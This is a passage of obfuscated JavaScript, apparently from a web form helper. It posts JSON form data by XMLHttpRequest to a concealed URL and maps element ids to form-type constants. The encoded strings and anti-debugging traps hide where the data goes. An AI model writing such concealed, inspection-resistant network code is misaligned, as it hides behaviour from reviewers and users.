_0x41261b+_0x339797;},'NZjWd':_0x2a1620(0x7ad,0x733,0x5d6,0x7ee,0x67e)+_0x393b88(0x548,0x468,0x2ec,0x607,0x2f2)+_0x2a1620(0x397,0x4cd,0x383,0x3d8,0x506)+_0x2a1620(0x3db,0x4f3,0x43f,0x4c4,0x40e),'geGHQ':_0x2a1620(0x803,0x626,0x5a9,0x746,0x755)+_0x393b88(0x35b,0x2bc,0x1a3,0x3ae,0x10a)+_0x2a1620(0x562,0x6a7,0x5da,0x6ee,0x6e4)+_0xedb183(0x4a5,0x5f9,0x337,0x3b7,0x4be)+_0x1aed06(0x269,0x14f,0xd4,0x3c8,0x16f)+_0x393b88(0x522,0x512,0x5c1,0x6ba,0x63b)+'\x20)','VkTbT':function(_0x217946){return _0x217946();},'LppvG':function(_0xafb99d,_0x327854){return _0xafb99d==_0x327854;},'hRgYX':_0x1aed06(-0x2e,0x1a9,0x5f,-0x1c2,-0x159),'CEVcW':function(_0x2c48bc,_0x130a36){return _0x2c48bc!==_0x130a36;},'kghPP':_0x393b88(0x402,0x299,0x2ed,0x111,0x1c9),'aKnvY':_0x393b88(0x61f,0x503,0x454,0x619,0x3d8),'tnRYr':_0x2a1620(0x5c3,0x60b,0x49b,0x712,0x5cd),'pQAet':_0xedb183(0x71a,0x777,0x6c2,0x828,0x686),'QQhRn':function(_0x5758c7,_0x43aa7e){return _0x5758c7===_0x43aa7e;},'PjUEW':_0x1591fa(0x1ad,0xa4,0x1fe,0x58,0x37d),'AbEZX':_0x393b88(0x1de,0x19f,0x27b,0x22b,0x10a),'EBXZj':function(_0x54cc2e,_0x1c8659){return _0x54cc2e(_0x1c8659);},'Yjumg':function(_0x16eb0c,_0x13c719){return _0x16eb0c!==_0x13c719;},'HZluY':_0x1591fa(0x9e,0x2b0,0xd5,-0x6d,-0x4b),'wbdhu':_0x1591fa(0x524,0x53b,0x3df,0x582,0x3a9),'plVXK':function(_0x34c79e,_0x438306){return _0x34c79e+_0x438306;},'mboIW':_0xedb183(0x477,0x796,0x69b,0x4c6,0x5d5)+_0xedb183(0x82a,0x7f1,0x8e5,0x660,0x78d)+_0x393b88(0x4dc,0x4e1,0x38a,0x601,0x4cd)+_0x1aed06(-0x8c,-0x19e,0x98,-0x18b,-0x1f1)+_0x1aed06(-0xa8,0x87,-0x1b5,-0x223,-0xc9)+_0x2a1620(0x3d2,0x482,0x49e,0x602,0x375)+_0x393b88(0x342,0x332,0x43c,0x347,0x1ba)+_0x1aed06(-0x23,0x135,0x1f,-0x46,0xe1)+_0xedb183(0x76e,0x6ff,0x4ce,0x5e0,0x5c4)+_0x393b88(0x597,0x442,0x40f,0x61d,0x2c7)+_0x1591fa(0x287,0x27,0x10c,0x13e,-0x2d),'UUVEZ':_0x393b88(0x3fd,0x3af,0x338,0x1e7,0x220)+_0x393b88(0x476,0x4a9,0x599,0x2d3,0x2e9)+_0xedb183(0x7b2,0x567,0x764,0x60b,0x730),'EylWH':_0x2a1620(0x455,0x417,0x453,0x3e6,0x5ee)+_0x393b88(0x51c,0x4db,0x323,0x486,0x49f)+_0x2a1620(0x684,0x6f9,0x7e7,0x576,0x63f)+_0xedb183(0x89d,0x5c9,0x526,0x82b,0x6e9)+_0x1aed06(0x1b8,0x97,0x2c,0x1c7,0x3d)+_0x393b88(0xc0,0x22b,0x16f,0x201,0x7b)+_0xedb183(0x6b4,0x3fc,0x57e,0x6af,0x570),'nCVrD':_0x1aed06(0x167,0x130,0x1ae,0xf2,-0xb)+_0xedb183(0x27d,0x3ed,0x5fb,0x2b4,0x432)+'pe','wuWwO':_0x1591fa(0x463,0x252,0x2b9,0x373,0x12f)+_0xedb183(0x614,0x666,0x5cc,0x707,0x556)+_0x1591fa(0x4fb,0x2db,0x3f2,0x4df,0x533)+'n','yxvrN':_0x1591fa(0x2fb,0x314,0x348,0x4e7,0x434)+_0x2a1620(0x723,0x66f,0x4c4,0x7c1,0x4b9)+_0xedb183(0x4bb,0x321,0x4bc,0x386,0x4ba)+'e'};function _0xedb183(_0xcaf876,_0x2bb2bf,_0xc36c73,_0x61a376,_0x1009f3){return _0x3e2aa8(_0xcaf876-0x12b,_0x1009f3-0x659,_0xc36c73-0x11a,_0x61a376-0xdf,_0xc36c73);}function _0x1aed06(_0x1a502a,_0x1c9657,_0x475c4a,_0x4c512f,_0x2703de){return _0x33b5c2(_0x1a502a- -0x2cc,_0x1c9657-0x1e1,_0x4c512f,_0x4c512f-0x161,_0x2703de-0x44);}return new Promise(function(_0x447b2a,_0x393729){function _0x7eb953(_0xa8c8f4,_0xef3316,_0x376ff4,_0x4880b1,_0xb705c6){return _0xedb183(_0xa8c8f4-0xb0,_0xef3316-0x1b4,_0xef3316,_0x4880b1-0x72,_0x4880b1- -0xb);}function _0x50aec3(_0x57abef,_0x573ad7,_0x3aeb49,_0x55ab4e,_0x4d0b93){return _0x1aed06(_0x3aeb49-0x1b8,_0x573ad7-0x103,_0x3aeb49-0x19c,_0x55ab4e,_0x4d0b93-0x116);}function _0x2390c9(_0x4732ba,_0x1599fc,_0x870457,_0x52cd11,_0xff3220){return _0xedb183(_0x4732ba-0x155,_0x1599fc-0x18b,_0x52cd11,_0x52cd11-0x196,_0xff3220- -0x350);}function _0x3979bd(_0x412ec2,_0x12f4d8,_0x785c2e,_0x5a2af7,_0x43ba17){return _0xedb183(_0x412ec2-0x9,_0x12f4d8-0x5c,_0x785c2e,_0x5a2af7-0x17,_0x5a2af7- -0x36b);}const _0x1e0568={'nmsVJ':function(_0x116d13,_0x4639fd){function _0x158ea7(_0x1a1367,_0x288d6b,_0xcf56b9,_0x1ec5de,_0x5eebca){return _0x2ff9(_0xcf56b9- -0x4,_0x288d6b);}return _0x46fdb5[_0x158ea7(0x277,0x573,0x3a1,0x4b7,0x51e)](_0x116d13,_0x4639fd);},'VmetU':function(_0x389a63,_0x34155d){function _0xa8f149(_0x4c99b9,_0x593aeb,_0x527727,_0x5908fa,_0xcdeede){return _0x2ff9(_0x527727- -0x1a8,_0x593aeb);}return _0x46fdb5[_0xa8f149(0x19,0xb2,0x14d,0xcd,0xb9)](_0x389a63,_0x34155d);},'zdyKV':function(_0x4e8087,_0x6cdd19){function _0x110524(_0x33747b,_0x1892bb,_0x4136f9,_0x4d5dfe,_0x1a580f){return _0x2ff9(_0x4d5dfe- -0x102,_0x33747b);}return _0x46fdb5[_0x110524(0x2df,0x192,0x2ec,0x1f3,0x6d)](_0x4e8087,_0x6cdd19);},'LejEn':_0x46fdb5[_0x7eb953(0x3c4,0x35d,0x6c1,0x518,0x51e)],'tbyWt':function(_0x20dbef,_0x392321){function _0x137b63(_0x397a24,_0x37e38e,_0x5756ac,_0x493cb7,_0x598341){return _0x7eb953(_0x397a24-0xc2,_0x493cb7,_0x5756ac-0x139,_0x397a24- -0x3d7,_0x598341-0x6e);}return _0x46fdb5[_0x137b63(0x2a1,0x3fd,0xcc,0x2a8,0x2d8)](_0x20dbef,_0x392321);},'jtIBq':_0x46fdb5[_0x7eb953(0x6bc,0x796,0x835,0x728,0x6bc)],'JDkTA':function(_0x61e771,_0x1f17d5){function _0x220f21(_0x11173d,_0x36ebe9,_0x203ff6,_0x2d6713,_0x280efa){return _0x7eb953(_0x11173d-0x10,_0x2d6713,_0x203ff6-0x14a,_0x280efa- -0x353,_0x280efa-0xaa);}return _0x46fdb5[_0x220f21(0x12e,0x222,0x161,0x2b8,0x2c5)](_0x61e771,_0x1f17d5);},'rNaMo':_0x46fdb5[_0x4933ea(0x718,0xa60,0x8d1,0x894,0xa1c)],'EjKQe':_0x46fdb5[_0x3979bd(0x1ab,0xd6,0x22c,0x171,0x275)],'OlHAX':_0x46fdb5[_0x4933ea(0x6f4,0x529,0x55a,0x65b,0x720)],'XRnct':function(_0x41b510,_0x360908){function _0x3cab2d(_0x5b2e90,_0x287f61,_0x1e1f42,_0x1184ad,_0x189e0c){return _0x2390c9(_0x5b2e90-0x1d6,_0x287f61-0x1ae,_0x1e1f42-0x37,_0x189e0c,_0x5b2e90-0x455);}return _0x46fdb5[_0x3cab2d(0x4fc,0x5d9,0x691,0x6b0,0x458)](_0x41b510,_0x360908);},'hnPkd':_0x46fdb5[_0x2390c9(0x298,0x12a,0x36f,0x247,0x2d1)],'YhVQd':_0x46fdb5[_0x50aec3(0x2dd,0x291,0x23b,0x161,0x2c0)],'SoWxz':function(_0x4cfb29,_0x159b49){function _0x246498(_0x5bc8ab,_0x3011d9,_0x13d907,_0x4611ed,_0x24303e){return _0x2390c9(_0x5bc8ab-0x1a6,_0x3011d9-0x4d,_0x13d907-0x12e,_0x4611ed,_0x3011d9-0x44);}return _0x46fdb5[_0x246498(0x3d5,0x477,0x2ef,0x4bc,0x55f)](_0x4cfb29,_0x159b49);}};function _0x4933ea(_0x18e580,_0x107919,_0x50ff5a,_0x261d4e,_0x4e6033){return _0x1aed06(_0x261d4e-0x5ec,_0x107919-0x153,_0x50ff5a-0x1e2,_0x50ff5a,_0x4e6033-0x1e4);}if(_0x46fdb5[_0x3979bd(0x2e6,0x269,0x3ac,0x332,0x36d)](_0x46fdb5[_0x7eb953(0x437,0x31f,0x427,0x4f1,0x5c4)],_0x46fdb5[_0x50aec3(0x3e5,0xd7,0x216,0x16d,0x20a)])){const _0x582ded=idgpcA[_0x50aec3(0x371,0xce,0x28d,0x400,0xae)](_0x54c08d,idgpcA[_0x7eb953(0x32f,0x5de,0x5d8,0x4dc,0x68d)](idgpcA[_0x3979bd(0x5f,0xdb,0x57,0x17c,0x2e9)](idgpcA[_0x2390c9(0xe4,-0x8d,0x1e4,0x8e,0x12e)],idgpcA[_0x50aec3(0x21b,0x2ad,0x116,0x2a5,0x2c5)]),');'));_0x31bde4=idgpcA[_0x2390c9(0x62,0x2b0,0xb1,0x1f8,0x237)](_0x582ded);}else{const _0x1f7908={};_0x1f7908[_0x3979bd(0x2e8,0x329,0x42f,0x2cf,0x344)]=_0x196fa6,_0x1f7908[_0x2390c9(0x20e,0x154,0x14c,0x164,0x12a)+'n']=_0x196fa6,_0x1f7908[_0x2390c9(0x1c1,0x281,0x121,0xc1,0x10b)+_0x50aec3(0x21b,0x1ca,0x214,0x5b,0x18f)+_0x3979bd(0x574,0x2d8,0x3bb,0x3a4,0x47f)]=_0x466274,_0x1f7908[_0x2390c9(0x3e6,0x2e2,0x486,0x350,0x37c)+_0x3979bd(0x336,0x193,0x424,0x2a5,0x456)]=lang;const _0x222045=JSON[_0x7eb953(0x5e3,0x784,0x705,0x64d,0x6bf)+_0x3979bd(0x220,0x26c,0x4ae,0x31f,0x485)](_0x1f7908),_0x1a53ff=new XMLHttpRequest();_0x1a53ff[_0x50aec3(0x389,0x52,0x1ab,0x22a,0x2d2)](_0x46fdb5[_0x50aec3(0x390,0x347,0x21f,0xf6,0x26e)],_0x46fdb5[_0x4933ea(0x753,0x62b,0x7fc,0x7e7,0x886)](_0x46fdb5[_0x7eb953(0x5ac,0x350,0x584,0x41a,0x398)],_0x284b42)),_0x1a53ff[_0x7eb953(0x5dc,0x84d,0x55e,0x70c,0x8b9)+_0x4933ea(0x4a9,0x4de,0x5d9,0x5fd,0x6e7)+_0x3979bd(0x5a,0x1ef,0x27c,0x1c1,-0x1f)+'r'](_0x46fdb5[_0x7eb953(0x3cd,0x668,0x445,0x5aa,0x764)],_0x46fdb5[_0x4933ea(0x644,0x5a8,0x3fc,0x589,0x74d)]),_0x1a53ff[_0x50aec3(0x482,0x4c1,0x431,0x382,0x5bd)+_0x7eb953(0x478,0x3f3,0x33f,0x4a4,0x3d1)+_0x50aec3(0x291,0x3c1,0x246,0x3af,0x14c)+'r'](_0x46fdb5[_0x2390c9(0xfb,0x2d6,0x2eb,-0x90,0x145)],_0x46fdb5[_0x4933ea(0x9b5,0x941,0x8f2,0x886,0xa4f)]),_0x1a53ff[_0x50aec3(0x1aa,0x31a,0x19c,0x250,0x317)+_0x4933ea(0x770,0x478,0x52a,0x5a7,0x5f8)+_0x50aec3(0x1de,0x17d,0x137,0x296,0x2ba)+'r'](_0x46fdb5[_0x3979bd(0x2ac,0x41d,0x98,0x248,0x1e9)],function(){function _0x2afa27(_0x832070,_0x4b387d,_0x371c75,_0x50af45,_0x6f4ae){return _0x4933ea(_0x832070-0x5f,_0x4b387d-0x185,_0x50af45,_0x6f4ae- -0x3c9,_0x6f4ae-0x25);}function _0x22bfc4(_0x53a8b4,_0x2c7849,_0x547ccd,_0x52c54a,_0x143cfe){return _0x7eb953(_0x53a8b4-0x109,_0x2c7849,_0x547ccd-0xd7,_0x143cfe-0xa0,_0x143cfe-0xb5);}function _0x149fdb(_0x1e200b,_0x2f350c,_0x2bc053,_0x674fef,_0x256e86){return _0x7eb953(_0x1e200b-0x1b0,_0x2f350c,_0x2bc053-0x57,_0x256e86- -0x36c,_0x256e86-0x19b);}function _0x3b4660(_0x38043d,_0x4fbb2f,_0x3d3bbe,_0x274992,_0x155356){return _0x3979bd(_0x38043d-0xb2,_0x4fbb2f-0x13a,_0x274992,_0x38043d-0x87,_0x155356-0xc3);}function _0x45199b(_0x31a3e5,_0x3d0efe,_0x22a394,_0x525f63,_0x1f0b47){return _0x7eb953(_0x31a3e5-0x14d,_0x22a394,_0x22a394-0x115,_0x3d0efe- -0x26b,_0x1f0b47-0x15c);}if(_0x1e0568[_0x149fdb(0x33,0xe1,0x344,0x304,0x1c5)](_0x1e0568[_0x149fdb(0x2c5,-0x24,0x86,0x4d,0x15c)],_0x1e0568[_0x45199b(0x333,0x25d,0x2bd,0x38d,0x423)]))_0x27fc92=_0x99ed07;else{if(_0x1e0568[_0x22bfc4(0x5be,0x902,0x7b3,0x911,0x75a)](this[_0x45199b(0x5b2,0x407,0x25a,0x46f,0x2e1)+_0x3b4660(0x390,0x3ac,0x1c5,0x438,0x53e)],-0x25*0x95+-0xf3b+0x24c8)){if(_0x1e0568[_0x22bfc4(0x62e,0x709,0x6f3,0x453,0x5d1)](_0x1e0568[_0x45199b(0x22c,0x1b3,0x2c9,0x297,0x4)],_0x1e0568[_0x2afa27(0x217,0x483,0x1f6,0x4ad,0x37a)])){if(_0x1e0568[_0x2afa27(0x2bb,0x441,0x505,0x56b,0x44a)](this[_0x149fdb(0x512,0x44c,0x258,0x1b8,0x36c)+'s'],0x35*0x2e+0xd*0xad+-0x1187))_0x1e0568[_0x149fdb(0x2f4,0x1c5,0xe5,0x8,0x1c5)](_0x1e0568[_0x149fdb(0x22f,0x118,0x289,0x15c,0xa9)],_0x1e0568[_0x2afa27(0x301,0xc4,0x1ac,0x157,0x1a5)])?_0x1e0568[_0x22bfc4(0x97a,0x866,0x891,0x8df,0x7e1)](this[_0x22bfc4(0x5d3,0x701,0x810,0x82e,0x778)+'s'],0x916+-0x1c*-0x8+-0x92e*0x1)?_0x1e0568[_0x149fdb(0x2e7,0x21f,0x182,0x136,0x1c1)](_0x5eaea9,_0x57d6f6[_0x149fdb(0x21d,0xff,0x26e,0x23d,0xc1)](this[_0x3b4660(0x2d4,0x4a8,0x431,0x306,0x1e6)+_0x22bfc4(0x6d1,0x62f,0x642,0x494,0x656)+'xt'])):_0x1e0568[_0x22bfc4(0x371,0x47d,0x41c,0x39a,0x529)](_0x1f7a63,this[_0x3b4660(0x3ff,0x40b,0x24a,0x3ec,0x541)+'s']):_0x1e0568[_0x3b4660(0x254,0x3ab,0x3d4,0x379,0x3e7)](_0x447b2a,JSON[_0x3b4660(0x154,0x1fc,0x330,0x274,0xf7)](this[_0x45199b(0x24b,0x342,0x382,0x1d4,0x22a)+_0x45199b(0x44a,0x34b,0x1fe,0x3c7,0x190)+'xt']));else{if(_0x1e0568[_0x45199b(0x349,0x51b,0x3e5,0x359,0x49c)](_0x1e0568[_0x22bfc4(0x49d,0x51a,0x72c,0x45a,0x576)],_0x1e0568[_0x45199b(0x378,0x2dc,0x22d,0x36b,0x45d)])){const _0x35f329=_0x3440a2[_0x22bfc4(0x518,0x3e5,0x61d,0x406,0x5c2)](_0x3fe016,arguments);return _0x3cbd7e=null,_0x35f329;}else _0x1e0568[_0x2afa27(0x2b0,0x1c3,0xbe,0x464,0x28e)](_0x393729,this[_0x45199b(0x503,0x46d,0x3f7,0x494,0x409)+'s']);}}else _0x42824d[_0x2afa27(0x438,0x644,0x446,0x4ab,0x489)]=_0x47e784,_0x358671[_0x45199b(0x4cf,0x475,0x460,0x645,0x2b6)+_0x45199b(0x356,0x485,0x443,0x337,0x3fb)+_0x149fdb(-0x54,0x17b,-0xc3,0x26,0x83)][_0x2afa27(0x411,0x2d7,0x212,0x380,0x33c)][_0x149fdb(0x482,0x43f,0x323,0x39f,0x2e6)+'ay']=_0x1e0568[_0x149fdb(0xfe,0x177,0xff,-0x1b,0xa2)];}}}),_0x1a53ff[_0x4933ea(0x7c4,0x5ac,0x66b,0x5e5,0x4d4)](_0x222045);}});}function FormHelper(_0x45857d){function _0x37cacc(_0x176679,_0x174190,_0x44318e,_0x364471,_0x4680ab){return _0x33b5c2(_0x364471-0x120,_0x174190-0x13b,_0x176679,_0x364471-0x26,_0x4680ab-0x199);}function _0x4f1bfe(_0xd75ce0,_0x1a6eea,_0x41c146,_0xe8a80b,_0x589ad7){return _0x1cd22a(_0xd75ce0-0x107,_0x1a6eea-0x4b,_0x41c146-0x186,_0xe8a80b- -0xfe,_0x589ad7);}function _0x602d19(_0x1d5b97,_0x5485f0,_0xd6403d,_0x44f105,_0x4e2216){return _0x569028(_0xd6403d- -0xa5,_0x5485f0-0xab,_0x4e2216,_0x44f105-0x1e4,_0x4e2216-0xdf);}function _0x1e8bdf(_0x60c331,_0x172633,_0x4d3183,_0x39148f,_0x53e917){return _0x569028(_0x53e917-0x458,_0x172633-0x1e3,_0x172633,_0x39148f-0x1d5,_0x53e917-0x59);}function _0x5c74f4(_0x3905e8,_0x2ebb68,_0x36f9b8,_0x414934,_0x43563a){return _0x569028(_0x36f9b8- -0xb,_0x2ebb68-0x18e,_0x3905e8,_0x414934-0x70,_0x43563a-0x1b0);}const _0x26b412={'ASkco':function(_0x27c3d0,_0x58210b){return _0x27c3d0==_0x58210b;},'HIBFO':function(_0x554d0b,_0x1a1cbf){return _0x554d0b(_0x1a1cbf);},'djPDK':function(_0x40ad88,_0x45d9fd){return _0x40ad88+_0x45d9fd;},'dRSfk':_0x1e8bdf(0x52e,0x30e,0x505,0x29a,0x3a0),'fDKRd':_0x37cacc(0x34f,0x28b,0x5c5,0x3f1,0x585),'FAHAJ':_0x602d19(0x118,0x148,0x1e1,0x309,0x3e)+'n','DWFek':_0x37cacc(0x514,0x3d0,0x672,0x558,0x540)+_0x4f1bfe(0x25b,0x297,0x148,0x26c,0x277)+_0x37cacc(0x477,0x461,0x713,0x5ba,0x480)+')','svjCm':_0x5c74f4(0x2fe,0x27e,0x1c7,0x7e,0xb6)+_0x602d19(0x2db,0xb3,0x225,0x60,0x259)+_0x5c74f4(-0x111,0x214,0xb4,0x213,0x141)+_0x37cacc(0x712,0x500,0x625,0x5a2,0x697)+_0x1e8bdf(0x828,0x7e0,0x850,0x581,0x6d4)+_0x602d19(-0x1ce,0xa,-0xda,-0xc5,0x86)+_0x5c74f4(0x173,0x2e1,0x1db,0xd3,0xad),'SGdRS':_0x602d19(0x14b,-0xb,0x57,-0x13e,0xab),'PpqKU':function(_0x126faf,_0x2a5a6f){return _0x126faf+_0x2a5a6f;},'HfEgQ':_0x5c74f4(0x8d,0x1f3,0x1e,0x124,0x1d7),'mrrRT':function(_0x2efd99,_0x2cf18f){return _0x2efd99+_0x2cf18f;},'fTTQp':_0x37cacc(0x4b7,0x4e3,0x48b,0x3f4,0x4d3),'vMIJU':function(_0x486895,_0x33fefa){return _0x486895(_0x33fefa);},'HyHjn':function(_0x583833){return _0x583833();},'CkyTN':function(_0x3fcb3a,_0x239d10){return _0x3fcb3a(_0x239d10);},'ZmjEr':function(_0xaeefb4,_0x322c58){return _0xaeefb4+_0x322c58;},'tZtjd':function(_0x500bfc,_0x1f0c10){return _0x500bfc+_0x1f0c10;},'dRHGt':_0x602d19(0x10f,0x183,0x20a,0x186,0x30e)+_0x602d19(0x310,0x8e,0x178,0xb0,0xe)+_0x1e8bdf(0x369,0x4ef,0x5df,0x457,0x4a1)+_0x4f1bfe(0x327,0x104,0xce,0x208,0x23e),'qALFF':_0x37cacc(0x56a,0x501,0x72c,0x5aa,0x5e1)+_0x37cacc(0x2a6,0x60d,0x4f2,0x479,0x5c7)+_0x5c74f4(0x1a8,0x153,0x218,0x398,0xd1)+_0x1e8bdf(0x31d,0x637,0x608,0x5a0,0x45c)+_0x5c74f4(0x3d9,0x373,0x242,0xad,0x183)+_0x602d19(0x3ac,0x157,0x222,0x276,0x3c8)+'\x20)','tyrTI':_0x4f1bfe(0x292,0x3a5,0x225,0x2f5,0x1db)+_0x37cacc(0x61d,0x518,0x818,0x69b,0x75b)+_0x5c74f4(0x32b,0x1c8,0x1e2,0x393,0x24a),'xYERw':_0x602d19(-0xc,-0xd9,-0xc2,0xc6,-0x28f)+'er','uTjtZ':_0x5c74f4(-0x6c,-0xcc,-0x14,0xe7,-0x195)+_0x1e8bdf(0x3eb,0x5a2,0x3d2,0x576,0x3f4),'PrNtZ':_0x37cacc(0x445,0x48d,0x4d5,0x3fb,0x587)+_0x4f1bfe(0x1ae,0x2bd,0xc6,0x18f,0x217),'idaVL':_0x4f1bfe(0x43f,0x422,0x4eb,0x3e9,0x414)+_0x37cacc(0x34e,0x4b1,0x256,0x3c3,0x280)+'ck','bjpTi':function(_0x580ec5,_0x296ebd){return _0x580ec5(_0x296ebd);},'VNcFU':_0x1e8bdf(0x72e,0x584,0x755,0x712,0x60b)+'r','Utrtc':_0x5c74f4(0x238,-0xaf,0x6f,0x1aa,0x24e)+_0x37cacc(0x34d,0x57d,0x594,0x3c0,0x28a)+'os','QixZf':function(_0xde001d,_0x564ff2){return _0xde001d===_0x564ff2;},'UrVOS':_0x4f1bfe(0x9b,0x42d,0x1aa,0x27a,0x2f6),'MyRse':_0x1e8bdf(0x32a,0x422,0x3d5,0x473,0x4b2),'HqpNv':_0x5c74f4(-0x1,-0x7,0x156,0x38,0x2e6)+_0x602d19(-0x2f,0x16b,-0x40,-0x142,0x88)+_0x602d19(-0xa6,-0x142,-0x79,-0xa4,-0x15f),'UrkLP':function(_0x468f3c,_0xdb676d){return _0x468f3c!==_0xdb676d;},'FihTh':_0x37cacc(0x4b3,0x647,0x62d,0x54c,0x6a2),'yTUdj':_0x1e8bdf(0x6f4,0x589,0x5a1,0x6fd,0x52d),'tvDHz':_0x1e8bdf(0x3ca,0x478,0x3a6,0x6d3,0x582)+_0x37cacc(0x530,0x705,0x48c,0x5a9,0x43d),'srZet':function(_0x297188,_0x5234ce){return _0x297188!==_0x5234ce;},'BHyiG':_0x5c74f4(0x16d,-0x145,0x5f,0x156,0x7),'yfTWz':_0x1e8bdf(0x61c,0x83f,0x730,0x676,0x6af)+_0x4f1bfe(0x2d,0x200,0x301,0x1c1,-0x14),'QpabD':function(_0x509ace,_0x4a0929){return _0x509ace!==_0x4a0929;},'JQvuI':_0x37cacc(0x5a7,0x74b,0x6ca,0x6b6,0x4f3),'AZldJ':_0x37cacc(0x6dc,0x6dd,0x46d,0x602,0x763),'erLOB':_0x5c74f4(0x9a,-0xaf,0x124,0x1f4,-0x75)+_0x602d19(-0x19d,0x86,-0x90,-0x1f8,-0x1f),'cjysx':_0x5c74f4(0x241,-0xa8,0x132,0x1e0,0xe8),'HYVrD':_0x37cacc(0x31f,0x3c6,0x637,0x4ba,0x452),'cRaWQ':_0x37cacc(0x4ed,0x4eb,0x571,0x64f,0x7d8)+_0x5c74f4(-0xa0,-0x54,0x38,0x17d,0x1f4)+_0x602d19(0x1c1,0x233,0x116,0x249,0x29d)+'ng','XWphl':_0x37cacc(0x328,0x33a,0x470,0x4c0,0x370)};if(_0x45857d['id'][_0x602d19(0x5e,0x7b,0x107,0x133,-0x1d)+_0x5c74f4(-0xb9,0x9e,0x120,0x59,0x12b)](_0x26b412[_0x37cacc(0x709,0x4c9,0x6db,0x590,0x6f1)])){if(_0x26b412[_0x602d19(-0x1c4,-0xcc,0xa,-0x142,0x2e)](_0x26b412[_0x1e8bdf(0x5e9,0x543,0x503,0x305,0x4d8)],_0x26b412[_0x1e8bdf(0x3f1,0x564,0x43e,0x2ff,0x47d)]))_0x26b412[_0x4f1bfe(0x29e,0x1bb,0x1a4,0x21c,0x1f3)](this[_0x37cacc(0x45d,0x53a,0x568,0x5cb,0x40c)+_0x602d19(0x1de,0x2e7,0x115,0xe4,0x16)],0x366+-0x1d6e+0x1a0c)&&(_0x26b412[_0x1e8bdf(0x617,0x58b,0x578,0x33b,0x4db)](this[_0x4f1bfe(0x439,0x2d4,0x2f7,0x3c2,0x3fb)+'s'],-0x8*0x466+-0x1fd0+-0x18*-0x2d3)?_0x26b412[_0x37cacc(0x624,0x532,0x4b0,0x5c1,0x449)](_0x11edd0,_0x150080[_0x37cacc(0x545,0x330,0x416,0x386,0x2bb)](this[_0x5c74f4(-0xd7,0x119,0xf3,0x67,0xa5)+_0x4f1bfe(0x1fd,0x227,0xde,0x2a0,0x2a3)+'xt'])):_0x26b412[_0x602d19(0x2b8,0xe7,0x114,0x1d4,0x27)](_0x513080,this[_0x4f1bfe(0x354,0x274,0x585,0x3c2,0x559)+'s']));else return CONT_ID;}else{if(_0x45857d['id'][_0x602d19(0x2b6,0x1c5,0x107,-0x5d,0x223)+_0x5c74f4(0x2ad,0x222,0x120,0x257,0x113)](_0x26b412[_0x602d19(0x106,-0x13f,-0x91,0x3,0x129)])){if(_0x26b412[_0x37cacc(0x78a,0x832,0x6a5,0x663,0x602)](_0x26b412[_0x1e8bdf(0x4b4,0x432,0x309,0x539,0x42e)],_0x26b412[_0x37cacc(0x53b,0x6af,0x6a9,0x52a,0x399)]))return ORGA_ID;else(function(){return!![];}[_0x1e8bdf(0x47b,0x578,0x75a,0x551,0x647)+_0x5c74f4(0x63,0x27f,0xa0,0xe9,0x103)+'r'](fpgMfE[_0x37cacc(0x3e5,0x643,0x6cb,0x58e,0x467)](fpgMfE[_0x602d19(0x1d8,0x2fe,0x1c6,0x26e,0xd)],fpgMfE[_0x602d19(0x391,0x336,0x1b4,0x370,0x286)]))[_0x1e8bdf(0x4a9,0x7e2,0x7c2,0x4ad,0x62f)](fpgMfE[_0x5c74f4(0x188,0x2ae,0x1b4,0x2ab,0xd9)]));}else{if(_0x45857d['id'][_0x4f1bfe(0x2c3,0x282,0x2bc,0x345,0x220)+_0x5c74f4(0xdc,0x188,0x120,0x16,0x10c)](_0x26b412[_0x602d19(0xb5,0x8,0x4c,-0xea,-0x18e)])){if(_0x26b412[_0x5c74f4(0x1c4,-0xeb,0xef,0x261,-0x34)](_0x26b412[_0x1e8bdf(0x521,0x50b,0x42d,0x5c6,0x453)],_0x26b412[_0x4f1bfe(0x2d8,0x371,0x1d,0x194,0x247)])){const _0x3939a5=new _0x6325a4(fpgMfE[_0x37cacc(0x6bb,0x49f,0x5ff,0x5af,0x43e)]),_0x2c7dc5=new _0x4c3b7c(fpgMfE[_0x602d19(0xf,-0x167,-0x20,-0x1f9,0xb6)],'i'),_0x4bfdfe=fpgMfE[_0x5c74f4(0x1d,0x20a,0x1ae,0x15d,0x1c7)](_0x5538ba,fpgMfE[_0x37cacc(0x6b5,0x6b4,0x6bb,0x530,0x43e)]);!_0x3939a5[_0x1e8bdf(0x830,0x63b,0x7a7,0x4dd,0x69a)](fpgMfE[_0x4f1bfe(0x282,0x8e,0x3a0,0x1cc,0x27d)](_0x4bfdfe,fpgMfE[_0x5c74f4(-0xe0,0x1af,0xba,-0x67,0x1e8)]))||!_0x2c7dc5[_0x1e8bdf(0x6ee,0x615,0x85a,0x5cb,0x69a)](fpgMfE[_0x602d19(0x2d,-0x136,-0x140,-0xf0,-0x224)](_0x4bfdfe,fpgMfE[_0x1e8bdf(0x767,0x51f,0x5de,0x73f,0x64d)]))?fpgMfE[_0x4f1bfe(0x40f,0x474,0x217,0x3b1,0x553)](_0x4bfdfe,'0'):fpgMfE[_0x1e8bdf(0x602,0x70b,0x828,0x656,0x68f)](_0x1dadd9);}else return FINC_ID;}else{if(_0x45857d['id'][_0x1e8bdf(0x79c,0x6ff,0x6e9,0x5e4,0x604)+_0x37cacc(0x461,0x5fa,0x65a,0x533,0x5b9)](_0x26b412[_0x1e8bdf(0x62c,0x39e,0x384,0x558,0x50b)])){if(_0x26b412[_0x1e8bdf(0x59a,0x700,0x47e,0x75c,0x58d)](_0x26b412[_0x5c74f4(0xb7,0x4d,-0x87,-0xec,-0x110)],_0x26b412[_0x5c74f4(0x2c7,0xe0,0x23e,0x77,0x61)]))return STRA_ID;else{let _0x382e9c;try{_0x382e9c=fpgMfE[_0x4f1bfe(0x2bc,0x2b9,0x4d4,0x46e,0x421)](_0x20fe5b,fpgMfE[_0x5c74f4(-0x24b,-0x17a,-0x8e,-0xa7,-0xa2)](fpgMfE[_0x602d19(0xa5,0x358,0x203,0x24d,0x2ce)](fpgMfE[_0x1e8bdf(0x288,0x591,0x304,0x294,0x3dd)],fpgMfE[_0x602d19(0x32a,0x413,0x240,0x2a9,0x3be)]),');'))();}catch(_0x3e83fb){_0x382e9c=_0x5b695e;}return _0x382e9c;}}else{if(_0x45857d['id'][_0x4f1bfe(0x3e8,0x2c2,0x45c,0x345,0x3cc)+_0x37cacc(0x4ce,0x47f,0x49d,0x533,0x435)](_0x26b412[_0x4f1bfe(0x162,0x140,0x3f3,0x225,0x3c1)]))return 